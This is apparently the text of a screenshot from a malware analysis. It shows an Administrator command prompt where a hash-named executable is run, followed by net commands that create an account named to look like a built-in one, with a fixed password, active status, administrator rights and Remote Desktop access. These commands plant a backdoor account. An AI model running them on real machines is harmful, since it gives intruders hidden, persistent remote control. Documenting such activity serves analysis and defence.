 Administrator: C:\Windows\system32\cmd.exe
C:\Users\IEUser\Desktop>104a5ef1b1f52fe3633ce88190a1a2b2df79437cabe31b21c540cecf
43c94951.exe
C:\Users\IEUser\Desktop>net user /add DefaultAccount P@ssw0rd1234
The command completed successfully.
C:\Users\IEUser\Desktop>net user DefaultAccount P@ssw0rd1234
The command completed successfully.
C:\Users\IEUser\Desktop>net user DefaultAccount /active:yes
The command completed successfully.
C:\Users\IEUser\Desktop>net localgroup administrators /add DefaultAccount
The command completed successfully.
C:\Users\IEUser\Desktop>net localgroup "Remote Desktop Users" /add DefaultAccoun
t
The command completed successfully.